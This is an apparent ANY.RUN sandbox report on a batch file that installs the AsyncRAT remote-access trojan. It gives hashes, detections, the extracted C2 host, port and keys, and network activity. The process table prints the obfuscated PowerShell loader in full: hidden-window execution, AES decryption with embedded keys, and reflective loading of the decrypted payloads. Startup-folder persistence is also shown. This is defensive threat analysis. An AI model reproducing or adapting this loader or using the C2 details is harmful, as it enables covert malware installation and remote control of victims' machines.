| File name: | Network51488Man.cmd |
| Full analysis: | https://app.any.run/tasks/38a5737a-2e89-4b7b-9974-823ee42540dc |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | February 25, 2024, 22:22:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (44738), with CRLF line terminators |
| MD5: | CE7305B62B33A0CEA11C8FA5341D9D83 |
| SHA1: | F91DC280A08923464B62DBA8080FC6F8B04C0989 |
| SHA256: | C7EE86E20E53E76697BDF825598467EDFCAF31B11D35B684D941F53135476B62 |
| SSDEEP: | 1536:cYplvyBliMahVXCJQ/nOiWRqBiMOyhXEoPQXsVGXY:LPDMafXh/nFdBiWhnQXsVGXY |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 3464)
- powershell.exe (PID: 1348)
Create files in the Startup directory
- powershell.exe (PID: 3732)
ASYNCRAT has been detected (SURICATA)
- powershell.exe (PID: 3960)
Actions looks like stealing of personal data
- powershell.exe (PID: 3960)
ASYNCRAT has been detected (YARA)
- powershell.exe (PID: 3960)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3656)
- cmd.exe (PID: 3972)
- powershell.exe (PID: 3732)
- cmd.exe (PID: 4008)
- powershell.exe (PID: 3960)
- cmd.exe (PID: 2648)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3656)
- cmd.exe (PID: 3972)
- powershell.exe (PID: 3732)
- cmd.exe (PID: 4008)
- cmd.exe (PID: 2648)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3972)
- powershell.exe (PID: 3732)
- cmd.exe (PID: 2648)
- powershell.exe (PID: 3960)
Executing commands from ".cmd" file
- cmd.exe (PID: 3972)
- cmd.exe (PID: 3656)
- powershell.exe (PID: 3732)
- cmd.exe (PID: 4008)
- cmd.exe (PID: 2648)
Reads the Internet Settings
- powershell.exe (PID: 3732)
- powershell.exe (PID: 3960)
Unusual connection from system programs
- powershell.exe (PID: 3960)
The Powershell connects to the Internet
- powershell.exe (PID: 3960)
Connects to unusual port
- powershell.exe (PID: 3960)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(3960) powershell.exe
C2 (1)pirtana.mywire.org
Ports (1)116
Botnetpirate
VersionAWS | 3Losh
Options
AutoRunfalse
Mutexpirate
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignaturenVkDbegqk0N63pwZQX7yAHSchbWjkQEr0f5Aukq2qSzYvm9xxSbdcXSdIp6ceVj9wibFN4n0YFPMwiMepipZMn4afUFUrCBsys13XSuq0EHFmjnJ3dKRXJoc7Le0kdX0rAAUxH1p9fFjnRaeS1lqxy80vJpVzfilpIhMZ+yl7/pKaWLluA87R7sGIV33IOeRsg1/K3WoiH+9GdhJ8MnDZl4GSsWuao7U0y5Kjoopmt3759eBabP2yuuxIVTbsoR8ct4lNnhIcUoUDU6QedZCaMMR5YyyYfFH8Z2IcDnQXBAB...
Keys
AES941dd77429558e8238a0fa619ad978dad6301d6aceb1f60a40df36a6f4d170cd
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
49
Monitored processes
10
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1348 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2648 | C:\Windows\system32\cmd.exe /K "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Network51488Man.cmd" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3464 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3656 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Network51488Man.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3732 | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3892 | C:\Windows\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\admin\AppData\Local\Temp\Network51488Man.cmd';$Dzbu='ECfdYleCfdYmeCfdYnCfdYtACfdYtCfdY'.Replace('CfdY', ''),'TapzxraapzxnsapzxfoapzxrmFapzxiapzxnapzxalapzxBlapzxocapzxkapzx'.Replace('apzx', ''),'GEEVaetEEVaCEEVaurrEEVaenEEVatPrEEVaocEEVaesEEVasEEVa'.Replace('EEVa', ''),'CrlqWdeatlqWdelqWdDlqWdelqWdcrylqWdplqWdtorlqWd'.Replace('lqWd', ''),'FrrvQQorvQQmBrvQQaservQQ6rvQQ4rvQQStrvQQrinrvQQgrvQQ'.Replace('rvQQ', ''),'RexTVjadxTVjLixTVjnesxTVj'.Replace('xTVj', ''),'LoaFuJudFuJu'.Replace('FuJu', ''),'DHfIYeHfIYcHfIYomHfIYpHfIYrHfIYeHfIYssHfIY'.Replace('HfIY', ''),'ExAHHntrxAHHyPxAHHoxAHHixAHHntxAHH'.Replace('xAHH', ''),'CsXNZopysXNZTsXNZosXNZ'.Replace('sXNZ', ''),'CAqgnhaAqgnngAqgneEAqgnxteAqgnnsiAqgnonAqgn'.Replace('Aqgn', ''),'MaiDvdiniDvdModiDvduliDvdeiDvd'.Replace('iDvd', ''),'SwhcWplwhcWiwhcWtwhcW'.Replace('whcW', ''),'InHdJjvoHdJjkeHdJj'.Replace('HdJj', '');powershell -w hidden;function reHfm($rKEKq){$aEwnS=[System.Security.Cryptography.Aes]::Create();$aEwnS.Mode=[System.Security.Cryptography.CipherMode]::CBC;$aEwnS.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$aEwnS.Key=[System.Convert]::($Dzbu[4])('T1uYPvbPmfU/Tl9JLt1BT08sOlsuwY6yjvoB0BwO+BQ=');$aEwnS.IV=[System.Convert]::($Dzbu[4])('A2uVMx4c3kCtodFaVjejsw==');$kOYZg=$aEwnS.($Dzbu[3])();$aUGtU=$kOYZg.($Dzbu[1])($rKEKq,0,$rKEKq.Length);$kOYZg.Dispose();$aEwnS.Dispose();$aUGtU;}function Cxkwh($rKEKq){$odnrl=New-Object System.IO.MemoryStream(,$rKEKq);$IQRBp=New-Object System.IO.MemoryStream;$ZYOVN=New-Object System.IO.Compression.GZipStream($odnrl,[IO.Compression.CompressionMode]::($Dzbu[7]));$ZYOVN.($Dzbu[9])($IQRBp);$ZYOVN.Dispose();$odnrl.Dispose();$IQRBp.Dispose();$IQRBp.ToArray();}$RoIKs=[System.IO.File]::($Dzbu[5])([Console]::Title);$iPcPt=Cxkwh (reHfm ([Convert]::($Dzbu[4])([System.Linq.Enumerable]::($Dzbu[0])($RoIKs, 5).Substring(2))));$fQYaW=Cxkwh (reHfm ([Convert]::($Dzbu[4])([System.Linq.Enumerable]::($Dzbu[0])($RoIKs, 6).Substring(2))));[System.Reflection.Assembly]::($Dzbu[6])([byte[]]$fQYaW).($Dzbu[8]).($Dzbu[13])($null,$null);[System.Reflection.Assembly]::($Dzbu[6])([byte[]]$iPcPt).($Dzbu[8]).($Dzbu[13])($null,$null); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3960 | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
AsyncRat(PID) Process(3960) powershell.exe C2 (1)pirtana.mywire.org Ports (1)116 Botnetpirate VersionAWS | 3Losh Options AutoRunfalse Mutexpirate InstallFolder%AppData% BSoDfalse AntiVMfalse Certificates Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva... Server_SignaturenVkDbegqk0N63pwZQX7yAHSchbWjkQEr0f5Aukq2qSzYvm9xxSbdcXSdIp6ceVj9wibFN4n0YFPMwiMepipZMn4afUFUrCBsys13XSuq0EHFmjnJ3dKRXJoc7Le0kdX0rAAUxH1p9fFjnRaeS1lqxy80vJpVzfilpIhMZ+yl7/pKaWLluA87R7sGIV33IOeRsg1/K3WoiH+9GdhJ8MnDZl4GSsWuao7U0y5Kjoopmt3759eBabP2yuuxIVTbsoR8ct4lNnhIcUoUDU6QedZCaMMR5YyyYfFH8Z2IcDnQXBAB... Keys AES941dd77429558e8238a0fa619ad978dad6301d6aceb1f60a40df36a6f4d170cd Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 3972 | C:\Windows\system32\cmd.exe /K "C:\Users\admin\AppData\Local\Temp\Network51488Man.cmd" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4000 | C:\Windows\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Network51488Man.cmd';$Dzbu='ECfdYleCfdYmeCfdYnCfdYtACfdYtCfdY'.Replace('CfdY', ''),'TapzxraapzxnsapzxfoapzxrmFapzxiapzxnapzxalapzxBlapzxocapzxkapzx'.Replace('apzx', ''),'GEEVaetEEVaCEEVaurrEEVaenEEVatPrEEVaocEEVaesEEVasEEVa'.Replace('EEVa', ''),'CrlqWdeatlqWdelqWdDlqWdelqWdcrylqWdplqWdtorlqWd'.Replace('lqWd', ''),'FrrvQQorvQQmBrvQQaservQQ6rvQQ4rvQQStrvQQrinrvQQgrvQQ'.Replace('rvQQ', ''),'RexTVjadxTVjLixTVjnesxTVj'.Replace('xTVj', ''),'LoaFuJudFuJu'.Replace('FuJu', ''),'DHfIYeHfIYcHfIYomHfIYpHfIYrHfIYeHfIYssHfIY'.Replace('HfIY', ''),'ExAHHntrxAHHyPxAHHoxAHHixAHHntxAHH'.Replace('xAHH', ''),'CsXNZopysXNZTsXNZosXNZ'.Replace('sXNZ', ''),'CAqgnhaAqgnngAqgneEAqgnxteAqgnnsiAqgnonAqgn'.Replace('Aqgn', ''),'MaiDvdiniDvdModiDvduliDvdeiDvd'.Replace('iDvd', ''),'SwhcWplwhcWiwhcWtwhcW'.Replace('whcW', ''),'InHdJjvoHdJjkeHdJj'.Replace('HdJj', '');powershell -w hidden;function reHfm($rKEKq){$aEwnS=[System.Security.Cryptography.Aes]::Create();$aEwnS.Mode=[System.Security.Cryptography.CipherMode]::CBC;$aEwnS.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$aEwnS.Key=[System.Convert]::($Dzbu[4])('T1uYPvbPmfU/Tl9JLt1BT08sOlsuwY6yjvoB0BwO+BQ=');$aEwnS.IV=[System.Convert]::($Dzbu[4])('A2uVMx4c3kCtodFaVjejsw==');$kOYZg=$aEwnS.($Dzbu[3])();$aUGtU=$kOYZg.($Dzbu[1])($rKEKq,0,$rKEKq.Length);$kOYZg.Dispose();$aEwnS.Dispose();$aUGtU;}function Cxkwh($rKEKq){$odnrl=New-Object System.IO.MemoryStream(,$rKEKq);$IQRBp=New-Object System.IO.MemoryStream;$ZYOVN=New-Object System.IO.Compression.GZipStream($odnrl,[IO.Compression.CompressionMode]::($Dzbu[7]));$ZYOVN.($Dzbu[9])($IQRBp);$ZYOVN.Dispose();$odnrl.Dispose();$IQRBp.Dispose();$IQRBp.ToArray();}$RoIKs=[System.IO.File]::($Dzbu[5])([Console]::Title);$iPcPt=Cxkwh (reHfm ([Convert]::($Dzbu[4])([System.Linq.Enumerable]::($Dzbu[0])($RoIKs, 5).Substring(2))));$fQYaW=Cxkwh (reHfm ([Convert]::($Dzbu[4])([System.Linq.Enumerable]::($Dzbu[0])($RoIKs, 6).Substring(2))));[System.Reflection.Assembly]::($Dzbu[6])([byte[]]$fQYaW).($Dzbu[8]).($Dzbu[13])($null,$null);[System.Reflection.Assembly]::($Dzbu[6])([byte[]]$iPcPt).($Dzbu[8]).($Dzbu[13])($null,$null); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4008 | "C:\Windows\System32\cmd.exe" /c start "" "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Network51488Man.cmd" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
11 629
Read events
11 607
Write events
22
Delete events
0
Modification events
| (PID) Process: | (3732) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3732) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3732) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3732) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3960) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
11
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3732 | powershell.exe | C:\Users\admin\AppData\Local\Temp\mnysurnv.0l4.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3732 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bax344si.zzn.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\53ntq0d4.2tj.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\guefmuap.f4v.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3960 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:048D14CCA0ADAB702ED2F894D22F2250 | SHA256:7DF6BC09E7B1CEFB37658A4B4B8FD5BFC5CD5BD80AEB33F816AE444C86DE661F | |||
| 3960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab2D93.tmp | compressed | |
MD5:AC05D27423A85ADC1622C714F2CB6184 | SHA256:C6456E12E5E53287A547AF4103E0397CB9697E466CF75844312DC296D43D144D | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hncafze3.3yg.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3960 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:AC05D27423A85ADC1622C714F2CB6184 | SHA256:C6456E12E5E53287A547AF4103E0397CB9697E466CF75844312DC296D43D144D | |||
| 3960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar2D94.tmp | cat | |
MD5:9C0C641C06238516F27941AA1166D427 | SHA256:4276AF3669A141A59388BC56A87F6614D9A9BDDDF560636C264219A7EB11256F | |||
| 3960 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
2
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3960 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?5640091f244ed244 | unknown | compressed | 65.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3960 | powershell.exe | 168.119.211.236:116 | pirtana.mywire.org | Hetzner Online GmbH | UA | unknown |
3960 | powershell.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pirtana.mywire.org |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.mywire .org Domain |
3960 | powershell.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
3960 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
3960 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
3960 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |